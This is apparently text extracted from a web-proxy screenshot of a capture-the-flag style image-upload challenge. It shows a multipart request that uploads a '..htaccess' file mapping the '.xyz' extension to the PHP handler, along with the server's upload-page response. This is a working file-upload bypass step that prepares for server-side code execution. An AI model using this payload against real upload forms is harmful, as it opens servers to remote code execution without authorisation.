 Request
Raw Params Headers Hex
POST /? HTTP/1.1
Host: 35.246.234.136
Content-Length: 366
Cache-Control: max-age=0
Origin: http://35.246.234.136
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.89 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydmhZAIf6uyTzuoPT
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://35.246.234.136/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=456s8tohhbutr1e4audv1nak6u
Connection: close
------WebKitFormBoundarydmhZAIf6uyTzuoPT
Content-Disposition: form-data; name="image"; filename="..htaccess"
Content-Type: application/octet-stream
9 9
AddHandler application/x-httpd-php .xyz
------WebKitFormBoundarydmhZAIf6uyTzuoPT
Content-Disposition: form-data; name="upload"
Submit
------WebKitFormBoundarydmhZAIf6uyTzuoPT--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 21 Jan 2019 11:17:30 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 281
Connection: close
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
<h3>Your <a href=images/cce36633671a3a556973a0b2d3592fe4371a5bde/>files</a>:</h3><ul></ul>
<h1>Upload your pics!</h1>
<form method="POST" action="?" enctype="multipart/form-data">
<input type="file" name="image">
<input type="submit" name=upload>
</form>
<!-- /?source -->